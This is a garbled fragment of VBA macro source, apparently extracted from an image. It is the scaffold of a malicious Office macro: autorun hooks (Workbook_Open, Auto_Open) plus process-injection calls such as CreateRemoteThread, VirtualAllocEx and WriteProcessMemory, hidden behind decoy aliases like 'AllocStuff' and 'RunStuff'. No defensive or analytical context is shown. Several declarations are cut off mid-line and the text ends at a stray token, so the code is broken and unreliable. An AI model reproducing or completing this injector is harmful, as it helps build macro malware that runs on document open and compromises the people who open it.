 (通用)
Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwS
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any,
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProces
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAlloc
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Leng
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttribu
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
ChaBug